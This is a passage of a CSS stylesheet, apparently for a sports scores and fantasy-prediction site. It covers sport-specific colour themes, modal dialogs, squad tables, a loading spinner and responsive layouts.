	border-bottom: 6px solid #7b081b;

}

body.cricket .series-summary-content .widget-title.cs33 span{

	background: #7b081b;

}*/

/* Color css for Soccer

body.soccer .widget.live-scores .tabs .active a{

	color:#fff;

	background-color:#1b7700;

}

body.soccer .rightcalendardiv .show-calendar-home{

    background: #1b7700;

    color: #fff;

}

body.soccer .tabs>li.active a {

	color:#fff;

	background-color:#1b7700;

}

body.soccer .uppermynewmenu{

	background: #1b7700;

}

body.soccer .entityTeamSeriesInfo ul li.menu-item.current-menu-item a{

	background-color:#1b7700;

	color:#fff;

}

body.soccer #header{

	background: rgb(38, 87, 25) !important;

} 

body.soccer .series-summary-content .widget-title.cs33{

	border-bottom: 6px solid #1b7700;

}

body.soccer .series-summary-content .widget-title.cs33 span{

	background: #1b7700;

}*/



/* Color css for Basketball

body.basketball .widget.live-scores .tabs .active a{

	color:#fff;

	background-color:#ab4630;

}

body.basketball .rightcalendardiv .show-calendar-home{

    background: #ab4630;

    color: #fff;

}

body.basketball .tabs>li.active a {

	color:#fff;

	background-color:#ab4630;

}

body.basketball .uppermynewmenu{

	background: #ab4630;

}

body.basketball .entityTeamSeriesInfo ul li.menu-item.current-menu-item a{

	background-color:#ab4630;

	color:#fff;

}

body.basketball #header{

	background: #91311d !important;

} 

body.basketball .series-summary-content .widget-title.cs33{

	border-bottom: 6px solid #ab4630;

}

body.basketball .series-summary-content .widget-title.cs33 span{

	background: #ab4630;

}*/

/* Color css for Kabaddi

body.kabaddi .widget.live-scores .tabs .active a{

	color:#fff;

	background-color:#a37e00;

}

body.kabaddi .rightcalendardiv .show-calendar-home{

    background: #a37e00;

    color: #fff;

}

body.kabaddi .tabs>li.active a {

	color:#fff;

	background-color:#a37e00;

}

body.kabaddi .uppermynewmenu{

	background: #a37e00;

}

body.kabaddi .entityTeamSeriesInfo ul li.menu-item.current-menu-item a{

	background-color:#a37e00;

	color:#fff;

}

body.kabaddi #header{

	background: #bf9a17 !important;

} 

body.kabaddi .series-summary-content .widget-title.cs33{

	border-bottom: 6px solid #a37e00;

}

body.kabaddi .series-summary-content .widget-title.cs33 span{

	background: #a37e00;

}

*/



/* The Modal (background) */

body.basketball .rightcalendardiv .show-calendar-home{

    border: 1px solid;

    border-radius: 30px;

    font-family: 'Noto Sans', sans-serif;

    font-weight: 700;

    font-size: 14px;

	padding: 2px;

}

.modal {

	display: none; /* Hidden by default */

	position: fixed; /* Stay in place */

	z-index: 1; /* Sit on top */

	left: 0;

	top: 0;

	width: 100%; /* Full width */

	height: 100%; /* Full height */

	overflow: auto; /* Enable scroll if needed */

	background-color: rgb(0,0,0); /* Fallback color */

	background-color: rgba(0,0,0,0.57); /* Black w/ opacity */

  }

  

  /* Modal Content/Box */

  .modal-content {

	background-color: #fefefe;

	margin: 10% auto; /* 15% from the top and centered */

	padding: 20px;

	border: 1px solid #888;

	width: 50%; /* Could be more or less, depending on screen size */

  }

  

  /* The Close Button */

  .close {

	color: #aaa;

	float: right;

	font-size: 28px;

	font-weight: bold;

  }

  

  .close:hover,

  .close:focus {

	color: #000;

	text-decoration: none;

	cursor: pointer;

  }

  .contentSettings .set_title{

	  font-size: 15px;

	  margin-bottom: 15px;

  }

  .contentSettings .titlesethead{

	padding: 10px 10px;

	background: #eee;

	font-size: 13px;

	margin-top: 20px;

	color: #000;

  }

  .contentSettings .titlesethead.accordion-btn{

	padding: 10px 40px;

  }

  .contentSettings .serchfromdv{

	text-align: center;

    margin: 5px;

  }

  .contentSettings .entiy-seting-data .chidsetdata{

	padding: 6px 14px;

	cursor: pointer;

  }

  .contentSettings .entiy-seting-data .chidsetdata.active{

	  background: #1584ca;

	  color: #fff;

  }

  .contentSettings .entiy-seting-data-2{

	  padding: 10px;

  }

  .entiy-seting-data-2 .rgrg{

	  font-size: 12px;

  }

  @media (max-width: 767px) {

	.modal-content{

		margin: 30% auto;

		width:95%;

	}

  }



  .matches-table.showClass a.match-row,

  .matches-table.showClass a.ef_match_row {

	margin-top: 10px !important;

	box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .2), 0 1px 1px 0 rgba(0, 0, 0, .14), 0 2px 1px -1px rgba(0, 0, 0, .12);

  }

  .matches-table.showClass a.match-row:hover,

  .matches-table.showClass a.ef_match_row:hover{

	background-color:#fff;

  }



.entity-design-tab-top{

	padding: 3px 16px;

	background-color: #fff;

	margin-bottom: 10px;

}

.entity-design-tab{

	display: block;

	padding-top: 10px;

	list-style: none;

    margin: 0;

    padding-left: 5px;

}

.entity-design-tab li{

	position: relative;

    display: inline-block;

    border-radius: 4px 4px 0 0;

    border-style: solid;

    border-width: 1px 1px 0 1px;

    border-color: transparent transparent #fff transparent;

    margin-bottom: -1px;

    padding-bottom: 1px;

    cursor: pointer;

}

.kabaddiWidget.match-squads .both_teams_squad,

.cricketWidget.match-squads .both_teams_squad{

	width: 100%;

	display: flex;

	padding-top: 15px;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team,

.cricketWidget.match-squads .both_teams_squad .header_team{

	width: 50%;

	text-align: center;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team ul.list1 li,

.cricketWidget.match-squads .both_teams_squad .header_team ul.list1 li{

	background: #FFFFFF;

	border: 0.5px solid #EEEEEE;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team ul.list1 li:nth-child(2n),

.cricketWidget.match-squads .both_teams_squad .header_team ul.list1 li:nth-child(2n){

	background: #F6F6F6;

}

.hockeyWidget.match-squads .both_teams_squad .header_team ul.list1 li a,

.kabaddiWidget.match-squads .both_teams_squad .header_team ul.list1 li a,

.cricketWidget.match-squads .both_teams_squad .header_team ul.list1 li a{

	color: #2C6EE2;

    font-weight: 600;

    font-size: 13px;

	border-bottom: none;

	padding: 10px;

	white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team.home .team_ttle,

.cricketWidget.match-squads .both_teams_squad .header_team.teama .team_ttle{

	border-right: 1.5px solid #F6F6F6;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team.away .team_ttle,

.cricketWidget.match-squads .both_teams_squad .header_team.teamb .team_ttle{

	border-left: 1.5px solid #F6F6F6;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team .team_ttle,

.cricketWidget.match-squads .both_teams_squad .header_team .team_ttle{

	text-align: center;

	font-size: 20px;

	font-weight: bold;

	line-height: 15px;

	padding-bottom: 10px;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team li a .player-role,

.cricketWidget.match-squads .both_teams_squad .header_team li a .player-role{

    font-size: 11px;

    color: #bbb;

	line-height: 15px;

	text-transform: uppercase;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team li.hheadType,

.cricketWidget.match-squads .both_teams_squad .header_team li.hheadType{

    padding: 5px 15px;

    font-size: 17px;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team li a,

.cricketWidget.match-squads .both_teams_squad .header_team li a{

	padding: 5px;

	line-height: 20px;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team li a .player-role,

.cricketWidget.match-squads .both_teams_squad .header_team li a .player-role{

	line-height: 10px;

	font-size: 10px;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team.home  li a span.player-name.hide-desktop,

.cricketWidget.match-squads .both_teams_squad .header_team.teama li a span.player-name.hide-desktop,

.kabaddiWidget.match-squads .both_teams_squad .header_team.away li a span.player-name.hide-desktop,

.cricketWidget.match-squads .both_teams_squad .header_team.teamb li a span.player-name.hide-desktop{

	display: contents;

	position: relative;

	vertical-align: middle;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team .team_ttle,

.cricketWidget.match-squads .both_teams_squad .header_team .team_ttle{

	font-size: 15px;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team .team_ttle img,

.cricketWidget.match-squads .both_teams_squad .header_team .team_ttle img{

    width: 30px;

    height: auto;

    margin-bottom:5px

}

.kabaddiWidget.match-squads .both_teams_squad ul.list1 li.hheadType,

.cricketWidget.match-squads .both_teams_squad ul.list1 li.hheadType{

	padding-top: 12px;

	border-top: 2px solid #ddd;

}

/* .right-entity-60{

	background-color: #fff;

	width: 60%;

    border-left: 1px solid #dce0e4;

}

.left-entity-40{

	background-color: #fff; By-Ikram

	width: 40%;

    padding-right: 7px;

} */

.entity-match-prediction-pages,

.entity-series-article-pages,

.entity-fantasy-prediction-page-center{

    display: flex;

}



.entity-series-page-centers,

.entity-player-page-center,

.entity-teams-page-center{

	display: inline-block;

}

.left-entity-70{

	background-color: #fff;

	width: 70%;

    padding-right: 7px;

}

.right-entity-30{

	background-color: #fff;

	width: 30%;

}

.match-periods-info{

	display: flex;

    margin: 5px 10px;

    text-align: center;

    background: #eee;

	border-radius: 5px;

	color: #333;

}

.match-periods-info .score-periods-block{

	width: 25%;

	padding: 0;

}

.match-periods-info .score-periods-block .prd-head{

	font-size: 15px;

	line-height: 30px;

	border-bottom:1px solid #c9cdd2 ;

	font-weight: 600;

}

.match-periods-info .score-periods-block .prd-home,

.match-periods-info .score-periods-block .prd-away{

	font-size: 14px;

	line-height: 25px;

}

.competetion-stats-filter.noPointer{

	pointer-events: none;

}

.competetion-stats-filter{

	margin: 10px 0;

    padding: 0 10px;

}

/* .competetion-stats-filter .small-span-filter-title{

	font-size: 12px;

	margin-bottom: 4px; By-Ikram

} */

.loadMorebtnstats{

	text-align: center;

	padding: 5px 0;

}

.loadMorebtnstats div{

	color: #fff;

	cursor: pointer;

	padding: 6px 30px;

    background: #7b081b;

	border-radius: 5px;

}

/* Loading css starts */

.loaderentity,

.loaderentity:before,

.loaderentity:after {

  border-radius: 50%;

}

.loaderentity {

  color: #0dc5c1;

  font-size: 4px;

  text-indent: -99999em;

  margin: 0px auto;

  position: relative;

  width: 10em;

  height: 10em;

  box-shadow: inset 0 0 0 2px;

  -webkit-transform: translateZ(0);

  -ms-transform: translateZ(0);

  transform: translateZ(0);

}

.loaderentity:before,

.loaderentity:after {

  position: absolute;

  content: '';

}

.loaderentity:before {

  width: 5.2em;

  height: 10.2em;

  background: #fff;

  border-radius: 10.2em 0 0 10.2em;

  top: -0.1em;

  left: -0.1em;

  -webkit-transform-origin: 5.1em 5.1em;

  transform-origin: 5.1em 5.1em;

  -webkit-animation: load2 2s infinite ease 1.5s;

  animation: load2 2s infinite ease 1.5s;

}

.loaderentity:after {

  width: 5.2em;

  height: 10.2em;

  background: #fff;

  border-radius: 0 10.2em 10.2em 0;

  top: -0.1em;

  left: 4.9em;

  -webkit-transform-origin: 0.1em 5.1em;

  transform-origin: 0.1em 5.1em;

  -webkit-animation: load2 2s infinite ease;

  animation: load2 2s infinite ease;

}

@-webkit-keyframes load2 {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);

  }

  100% {

    -webkit-transform: rotate(360deg);

    transform: rotate(360deg);

  }

}

@keyframes load2 {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);

  }

  100% {

    -webkit-transform: rotate(360deg);

    transform: rotate(360deg);

  }

}



/* Loading css ends */

@media (max-width: 767px){

	.right-entity-60,

	.right-entity-30{

		width: 100%;

		border-left:none;

	}

	.left-entity-40,

	.left-entity-7-0,

	.right-entity-3-0,

	.left-entity-70{

		width: 100% !important;

		padding-right: 0;

	}

	.widget.match-center,

	.entity-player-page-center,

	.entity-teams-page-center,

	.entity-fantasy-prediction-page-center,

	.entity-match-prediction-pages,

	.entity-series-page-center{

		display: inherit;

	}

}



.ef_match_row.cricket_new{

	color: #555;

}

.ef_match_row.cricket_new .team-middle .title{

	display: inherit;

	color: #333;

    font-family: lato bold;

    text-decoration: underline;

    padding-bottom: 3px;

	text-align: center;

	font-size: 17px;

}

.ef_match_row.cricket_new .ef_column-teams{

	width: 100%;

}

.ef_match_row.cricket_new .teams-css .teama-css{

	text-align: left;

	width: 30%;

	cursor: pointer;

}

.ef_match_row.cricket_new .teams-css .teamb-css{

	text-align: right;

	width: 30%;

	cursor: pointer;

}

.ef_match_row.cricket_new .teams-css .team-middle{

	width: 40%;

	padding: 0;

}

.ef_match_row.cricket_new .teams-css .tphoto{

	width: 22px;

	height: 22px;

}

.ef_match_row.cricket_new .teams-css .team-middle .nc-result{

	font-size: 11px;

}

.ef_match_row.cricket_new .teams-css .nc-sco{

	margin-top:10px;

	font-size:14px;

	color: #555;

	font-weight: 600;

}

.smallside .ef_match_row.cricket_new .teams-css .nc-sco{

	font-size:12px;

	font-weight: 400;

}

.smallside .ef_match_row.cricket_new .team-middle .title{

	font-size: 15px;

}

.ef_match_row.cricket_new .teams-css .tphoto{

	margin:0;

	margin-top: 7px;

}

.ef_match_row.cricket_new .column-meta{

	text-align: center;

}

.ef_match_row.cricket_new  .date .subtitle{

	display: none;

}

.ef_match_row.cricket_new  .date{

	padding-bottom: 5px;

}



.ef_match_row.cricket_new .teams-css .tname{

	display: block;

	font-weight: bold;

}

.smallside .ef_match_row.cricket_new .teams-css .tname{

	display: none;

}

.smallside .ef_match_row.cricket_new .teams-css .tabbr{

	display: block;

}

.smallside .match-row .teamName{

	display: none;

}

.smallside .match-row .teamAbbr{

	display: inherit;

}

.ef_match_row.cricket_new .column-meta .date .status{

	vertical-align: middle;

}

.ef_match_row.cricket_new .column-meta .date .day{

	vertical-align: middle;

}

@media (min-width: 900px){

	.smallside .hide-mobile{

		display: none;

	}

	.smallside .hide-desktop{

		display: inherit;

	}

	.smallside .ef_match_row .teams-css .tname{

		display: none;

	}

	.smallside .ef_match_row .teams-css .tabbr{

		display: inline;

	}

	.match-form .form-teams .form-match_content .hide-desktop{

		display: initial;

	}

	.match-form .form-teams .form-match_content .hide-mobile{

		display: none;

	}

}

@media (max-width: 900px){

	.ef_match_row.cricket_new .team-middle .title{

		font-size: 15px;

	}

	.ef_match_row.cricket_new .teams-css .nc-sco{

		font-size:12px;

		font-weight: 400;

	}

	.ef_match_row.cricket_new .teams-css .tabbr{

		display: block;

	}

	.ef_match_row.cricket_new .teams-css .tname{

		display: none;

	}

	.live-info3 .row{

		display: flex;

	}

	.live-info3 .row .col-sm-8{

		width: 33%;

	}

	.entity-series-page-center .ef_standingTable{

	    overflow-y:scroll;

	    display: block;

	}

}



.entity-new-tab li a{

	display: initial;

	border-radius: 20px;

    padding: 5px 20px;

}

table.tabletable td.ef_column-team img{

	width: 20px;

    height: auto;

    position: relative;

    vertical-align: middle;

    margin: 5px;

}

.tabletable td.column-position div {

    border-radius: 50%;

    background: #757575;

    width: 27px;

    height: 27px;

    text-align: center;

    line-height: 27px;

    color: #fff;

}

table.tabletable th.order{

	cursor: pointer;

}

.title-groups p.tthead {

	margin: 10px 0;

    text-align: center;

    font-weight: bolder;

}

/* css for hide tname*/

.entity-series-page-center .ef_match_row .teams-css .tabbr,

.entity-player-page-center .ef_match_row .teams-css .tabbr{

	display: inline;

}

.entity-series-page-center .ef_match_row .teams-css .tname,

.entity-player-page-center .ef_match_row .teams-css .tname{

	display: none;

}

.entity-series-page-center .ef_standingTable th.center,

.entity-series-page-center .ef_standingTable td.center,

.entity-series-page-center .competition-filtered-data .tableforstats th.center,

.entity-series-page-center .competition-filtered-data .tableforstats td.center{

	text-align: center;

}

.entity-series-page-center .widget.standings #match-players td,

.entity-series-page-center .widget.standings .ef_standingTable td,

.entity-series-page-center .widget.standings .title-groups td{

	padding: 5px 16px;

}

.entity-series-page-center .widget.stats{

	margin-top: 10px;

}

table.ef_standingTable  td.column-matches img{

	width:23px;

	height: 23px;

	margin-right: 8px;

    vertical-align: middle;

}

.entity-player-page-center .entityTeamSeriesInfo .head88 img{

	width: 150px;

}

.entityTeamSeriesInfo .row{

	text-align: center;

}

.entityTeamSeriesInfo .row .col-sm-8 div{

	margin-top: 10px;

}

.entity-fantasy-prediction-page-center .fantasy-prediction-about-content,

.entity-player-page-center .player-about-content{

	padding: 0 15px;

	margin: 10px 0;

}

.entity-fantasy-prediction-page-center .fantasy-prediction-about-content a,

.entity-player-page-center .player-about-content a{

	color: #0392cf;

}

.entity-player-page-center #player-range-stats .col-sm-4{

	padding: 10px 0;

	margin: 10px;

	border-radius: 7px;

	background: #FBFBFB;

	border: 1px solid #E2E2E2;

}

.entity-player-page-center #player-range-stats .col-sm-4 strong{

	text-transform: uppercase;

}

.entity-player-page-center #player-range-stats .col-sm-4 div{

	font-weight: bold;

	margin-top: 10px;

}

.titletopdiv{

	background: #fff;

    padding: 10px 16px;

}

.live-info3 {

	font-size: 12px;

}

.entity-fantasy-prediction-page-center .entity-fantasy-content-div{

	padding: 0 15px;

}

.entity-fantasy-prediction-page-center .arch-tlt{

    display: inline-block;

    width: 100%;

}

.entity-fantasy-prediction-page-center .amp-archive-title{

	font-weight: 600;

	margin: 10px 0;

}

.entity-fantasy-prediction-page-center .amp-archive-desc{

	font-size: 14px;

    margin: 8px 0px 0px 0px;

    color: #333;

    line-height: 20px;

}

.entity-fantasy-prediction-page-center .amp-archive-desc p{

	margin: 10px 0px;

	font-size: 14px;

    color: #333;

    line-height: 23px;

}

.entity-fantasy-prediction-page-center .amp-archive-desc a{

	color: #0392cf;

}

.entity-fantasy-prediction-page-center .amp-archive-desc ul.if_cat_li {

	list-style-position: inherit;

}

.entity-fantasy-prediction-page-center .amp-archive-desc ul.if_cat_li li{

	padding: 3px 0px;

}

.ent-about-content a{

	color: #0392cf;

}

.ent-about-content{

	padding: 0 7px;

}



.entity-match-prediction-pages{

	color: #333;

}

.entity-match-prediction-pages .en-block-title{

	font-size: 20px;

	margin: 20px 0 7px 0;

	color: #be102d;

}

/* .entity-match-prediction-pages .prediction-feature-img{

	text-align: center;

	margin-bottom: 30px;

}

.entity-match-prediction-pages .prediction-feature-img img{

	width: 100%; By-Ikram

} */

.entity-match-prediction-pages .en-block-content a{

	color: #00bcd4;

	text-decoration: underline;

}

.entity-match-prediction-pages .en-block-content{

	margin: 10px 0 17px 0;

	line-height: 23px;

}

.entity-match-prediction-pages .prediction-blocks li{

	list-style: none;

	line-height: 30px;

    font-size: 17px;

}

.entity-match-prediction-pages .prediction-blocks li.en-block-content{

	list-style: list-item;

	line-height: 20px;

	margin: 10px 0 10px 0;

	list-style-type: circle;

	font-size: 17px;

    line-height: 30px;

}

.prediction-blocks{

	border-bottom: 1px solid #dee1de;

}

.prediction-blocks.elinks{

	/*border-top: 1px solid #dee1de;*/

}

.entity-match-prediction-pages .prediction-blocks li:last-child{

	margin-bottom: 12px;

}



.fantasy-prediction-articals .row{

	margin-bottom: 40px;

	display: flex;

}

.fantasy-prediction-articals img{

	width: 100%;

}

#news-state.fantasy-prediction-articals img{

	height: 250px;

}

.ffornews .entity-design-tab li a{

	text-transform: uppercase;

}

.fantasy-prediction-articals .divphe{

	border: 1px solid #eee;

	padding: 0;

	width: 49%;

	position: relative;

}

.fantasy-prediction-articals .row .divphe:first-child{

	margin-right: 2%;

}

.fantasy-prediction-articals .divphe .ttle{

	margin: 10px 0;

	font-size: 18px;

	padding: 0 8px;

}

.fantasy-prediction-articals .divphe .ttle a{

	color: #0392cf;

}

.fantasy-prediction-articals .divphe .p-desc{

	font-size: 14px;

	padding: 0 8px;

	line-height: 20px;

    margin-bottom: 20px;

	color: #666;

}

.fantasy-prediction-articals .divphe .p-date{

	color: #777;

	padding: 0 10px 10px 0;

	position: absolute;

	right: 0;

	bottom: 0;

}

.entity-teams-page-center .left-entity-70{

	border-right: 1px solid #eee;

}

.text-align-left{

	text-align: left;

}

.text-align-right{

	text-align: right;

}

.text-align-center{

	text-align: center;

}

.metchesbtnsjs{

	background: #eee;

	padding: 7px;

	margin: 10px 0;

	display: flex;

	font-size: 12px;

}

.metchesbtnsjs a{

	border: 1px solid #BDBDBD;

	padding: 5px 10px;

	color: #333;

	cursor: pointer;

}

.metchesbtnsjs a i{

	font-size: 14px;

}

.metchesbtnsjs div{

	width: 55%;

}

.metchesbtnsjs a.previousMatchbtn{

	width: 25%;

}

.metchesbtnsjs a.nextMatchbtn{

	width: 20%;

}

.metchesbtnsjs .nextMatchbtn.notactive,

.metchesbtnsjs .previousMatchbtn.notactive{

	pointer-events: none;

	opacity: 0.3;

}

.noPointernew{

	pointer-events: none;

	opacity: 0.2;

}

.content-for-mobile-cricket-live{

	background: #fff;

	margin-top: -10px;

	padding-top: 20px;

}

.content-for-mobile-cricket-live #e-live-matches-filter{

	margin-top: 20px;

}



/* Home page right side part */

/* #right_headlines{

	box-shadow: 0 1px 3px 0 rgb(0 0 0 / 20%), 0 1px 1px 0 rgb(0 0 0 / 14%), 0 2px 1px -1px rgb(0 0 0 / 12%);

}

#right_headlines .widget-title{

	margin: 0;

    padding: 10px 10px;

	font-size: 16px; By-Ikram

} */

.headline-articals{

	padding: 5px;

	background-color: #fff;

}

.headline-articals .divlines{

	display: flex;

	border-bottom: 1px solid #dce0e4;

	padding: 4px 0px;

}

.headline-articals .divlines img{

	width: 55px;

    margin-right: 10px;

	height: 50px;

    border-radius: 4px;

}

.headline-articals .divlines .ttle{

	margin: auto 0;

    font-size: 12px;

	line-height: 14px;

}

.headline-articals .divlines:last-child{

	border-bottom: none;

}

/* for articals page js right ariticals */

#right_side_for_article{

	margin-left: 1%;

	width: 31%;

}

.right-side-articals{

	padding: 0 10px;

	background-color: #fff;

}

.right-side-articals .divlines{

	border-bottom: 5px solid #ECECEC;

	padding: 10px 0;

}

.right-side-articals .divlines img{

	width: 100%;

    margin-bottom: 10px;

    border-radius: 4px;

}

.right-side-articals .divlines .ttle{

    font-size: 15px;

    line-height: 19px;

}

.right-side-articals .divlines .ttle a{

	color: #1893CD;

}

.right-side-articals .divlines:last-child{

	border-bottom: none;

}

/* for prediction page js ariticals */

.entity-match-prediction-pages .right-entity-30 #right_side_for_article{

	margin-left: 0;

	width: auto;

}



/* for artical page js bottom ariticals */

#bottom_side_for_article {

	margin-top: 10px;

    width: 68%;

}

#bottom_side_for_article .right-side-articals {

    padding: 0 0px;

    background-color: #dce0e4;

}

#bottom_side_for_article .right-side-articals .divlines{

	display: flex;

    padding: 10px;

    margin-bottom: 10px;

    border-bottom: none;

    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 20%), 0 1px 1px 0 rgb(0 0 0 / 14%), 0 2px 1px -1px rgb(0 0 0 / 12%);

    background: #fff;

}

#bottom_side_for_article .right-side-articals .divlines img{

	margin-bottom: 0;

    width: 210px;

    height: 120px;

	margin-right: 20px;

}

#bottom_side_for_article .right-side-articals .divlines .ttle{

	margin: auto 0;

}

#bottom_side_for_article .right-side-articals .divlines .ttle a{

	color: #666;

    font-size: 17px;

}

@media (max-width: 1040px){

	#bottom_side_for_article{

		width: 100%;

	}

	#bottom_side_for_article .right-side-articals .divlines img{

		width: 150px;

		height: 100px;

		margin-right: 10px;

	}

	.article figure.wp-block-image{

		margin: 0;

	}

	.article figure.wp-block-image img{

		width: 100% !important;

    	height: auto;

	}

	.form-teams .hide-desktop{

		display: block !important;

	}

	.form-teams .hide-mobile{

		display: none !important;

	}

}



@media (max-width: 767px){

	.fantasy-prediction-articals .row{

		display: block;

		margin-bottom: 10px;

	}

	.fantasy-prediction-articals .divphe{

		width: 100%;

	}

	.fantasy-prediction-articals .divphe:first-child{

		margin-right: 0;

		margin-bottom: 10px;

	}

}



.iframe_copy_code{

	float: right;

    margin-top: 10px;

    color: #40afe3;

    font-weight: bolder;

    text-decoration: underline;

	margin-right: 5px;

}

.embade-txt-input input{

	width: 100%;

    border: 1px solid #222;

    padding: 3px;

    font-size: 10px;

	margin-top: 5px;

}



/* css for shorcodes for artical matches */

.statsshortcode table th,

.statsshortcode table td{

	padding: 5px 5px;

}

@media (max-width: 767px){

	.statsshortcode{

		overflow-x: scroll;

	}

	.statsshortcode table th,

	.statsshortcode table td{

		padding: 0 5px;

	}

}

#content .featured_upcomming-matches-active-tab{

	width:95.83333333%;

}

#content .bullscore-single-col-24-set{

	width:95.83333333%;

}

#content #standing_tables_complt .card-body{

	padding: 0px 0px 0px 0px;

	overflow: auto;

}

#content #standing_tables_complt .card-body::-webkit-scrollbar {

	display: none;

  }

  #content #standing_tables_complt .card-body {

	-ms-overflow-style: none;

	scrollbar-width: none;

  }

#standingTable5565 .table-header th {

    background-color:#EEEEEE;

	padding: 4px 15px;

	color: #2B2D42;

	font-family: 'Noto Sans', sans-serif;

}

#standingTable5565 .table-body td {

	padding: 6px 15px;

	color: #2B2D42;

	font-family: 'Noto Sans', sans-serif;

}

#standing_tables_complt .card-body #standingTable5565 .tabletable{

	border-spacing: 0;

    max-width: 101.8%;

    width: 101.8%;

    margin-left: -8px;

}

.standing-matches-five-preview{

	border:none;

	padding: 0px 0px 18px 0px;

	/* border-radius: 0; */

}

.standingTable th, .standingTable td {

    padding: 4px 11px;

	color: #2B2D42;

}

.standingTable.type-complete tr:nth-child(even) td {

    background-color:#F6F6F6;



  }

  .competition-filtered-data .rankingTable.batting_most_runs tr:nth-child(even) td {

    background-color:#F6F6F6;



  }

  .mob-card-control .after-more-article-add-before-pstatics{

	margin-top:0.5rem;

  }

  .mob-card-control .after-more-article-add-before-pstatics .ads-fantafeat-block img {

    width: 100%;

    border-radius: 9px;

}

#col-sm-17-teams-played-basketball ,#col-sm-17-player-static-basketball,#col-sm-17-player-static-kabaddi{

    border:0px;

    border-radius: 0px;

}

#last-team-seatsten-matches-all,#card-tournament-start,#col-sm-17-last-ten-matches,#col-sm-17-last-five-years-matches{

	border:0px;

    border-radius: 0px;

}

.player_name_info .bull-pname-feed-data{

	font-family: 'Noto Sans', sans-serif;

    font-weight: 700;

    font-size: 22px;

}

.entity-team-bd-bulteams .player_name_info span.paboutdetailsect {

    color: #EF233C;

    text-transform: uppercase;

}

.mt-24{

	margin-top:0.3rem;

}

.ml-1{

	margin-left: 7.5px;

    margin-right: -7.5px;

}

.activeTab{

	background: #EF233C;

	box-shadow: 0px 0px 2px 0px #EF233C;

    border-radius: 14px;

}

.featured_upcomming-matches-active-tab .bordered-list .list-inline-item.activeTab a {

    color: #ffffff;

    text-decoration: none;

}

.featured_upcomming-matches-active-tab .bordered-list .list-inline-item.activeTab{

    border: 1px solid #EF233C;

    box-shadow: 0px 0px 2px 0px #EF233C;

}

.bordered-list .list-inline-item.activeTab a {

    color: #EF233C;

    text-decoration: none;

}

#standingTable5565 .widget .widget-content{

	margin-top: 20px;

}

.entity-team-name-info .user-profile-single .bullscore-post-user-pimage .team-pl-imshow {

    width: 354px;

    height: 354px;

    border-radius: 100%;

    border: 7px solid #DDDDDD;

}

.user-profile-single.player-info-data-entity-bull{

	display:flex;

}

.text-muted{

	color:#9498BD;

}

.player-info-data-entity-bull .bullscore-post-user-pimage{

	display:flex;

}

.bullscore-post-user-pimage .ent-num-one-comp-in-the-world{

	font-family: 'Noto Sans', sans-serif;

	font-weight:700;

	font-size: 14px;

}

.bullscore-post-user-pimage #pname-dshow-bull-entity{

	display: grid;

	margin-left: 40px;

	line-height: 1.9rem;

}

#pname-dshow-bull-entity .details-plbull{

	font-family: 'Noto Sans', sans-serif;

	font-weight:700;

	font-size:16px;

}

#col-sm-17-player-static{

    border:0px;

    border-radius: 0px;

}

#col-sm-17-teams-played{

    border:0px;

    border-radius: 0px;

}

#ent-pd-entity-team-mbody{

	padding: 0px 0px 6px 0px;

}

#entity-score-played-tm{

	padding: 0px 0px 8px 0px;

}

.entity_football_all_player_info_tables.details .table-header th {

    background-color: #EEEEEE;

    padding: 4px 15px;

    color: #2B2D42;

    font-family: 'Noto Sans', sans-serif;

}

table.type-statics .info-tbody tr:nth-child(even) td,

table.entity_footaball_player_stats_table .info-tbody tr:nth-child(even) td,

table.ef_standingTable.type-complete .info-tbody tr:nth-child(even) td

{

	background-color:white;

}

table.entity_football_all_player_info_tables tr:nth-child(even) td

{

	background-color:white;

}

#col-sm-17-last-five-years-matches{

	border:0px;

    border-radius: 0px;

}

@media screen and (min-width:1024px) and (max-width:1220px) {

	.col-sm-17.allresponsive-data {

		width: 100%;

	}

	.user-profile.entity-teams-info-player.left-entity-17.entity-teams-page-center{

		margin-left: 4px;

    	margin-right: 5px;

	}

	ul.breadcrumb {

		padding: 8px 0;

		margin-left:20px;

	}

	.entity-team-bd-bulteams.responsive-team-all-bull{

		overflow: auto;

	}

	.allresponsive-data.mt-1.ml-1.responsive-team-all-bull{

    	margin-left:0px;

    	margin-right:0px;

	}

	.pmd.allresponsive-data.user-profile.entity-teams-info-player.left-entity-17.entity-teams-page-center{

		width: 66%;

	}

	.tab-content.content-visible {

		overflow: auto;

	}

	.entity-team-bd-bulteams #player-turnament-stats {

		display: block;

		overflow: auto;

	}

	.col-sm-17.page-schedule-bull-team{

		width:65%;

	}

	.row.oh .col-sm-7{

		width: 33%;

	}

	ul.hometabs.tabs {

		width: 100%;

    	display: flex;

	}

	._tabs li, .tabs li {

		float: left;

		padding: 0px 4px 8px 4px;

	}

	.gamehometopdiv {

		display: inline-block;

		width: 100%;

	}

	.rightcalendardiv {

		width: 100%;

		text-align: center;

	}

}

@media screen and (min-width:768px) and (max-width:991px) {

	.col-sm-17.allresponsive-data {

		width: 100%;

	}

	.user-profile.entity-teams-info-player.left-entity-17.entity-teams-page-center{

		margin-left: 0px;

    	margin-right:5px;

	}

	ul.breadcrumb {

		padding: 8px 0;

		margin-left: 12px;

	}

	.entity-team-bd-bulteams.responsive-team-all-bull{

		overflow: auto;

	}

	.allresponsive-data.mt-1.ml-1.responsive-team-all-bull{

    	margin-left:0px;

    	margin-right:0px;

	}

	#pinfo-data-helper{

		width:99%;

	}

	.schedule-live-comp-matches .card-body #matches-all-data .competition .widget-content .col-sm-24 {

		width: 100%;

	}

	.col-sm-17.page-schedule-bull-team{

		width: 100%;

	}

	ul.hometabs.tabs {

		width: 100%;

		display: inline-grid;

	}

	._tabs li, .tabs li {

		float: left;

		padding: 0px 4px 8px 4px;

	}

	.gamehometopdiv {

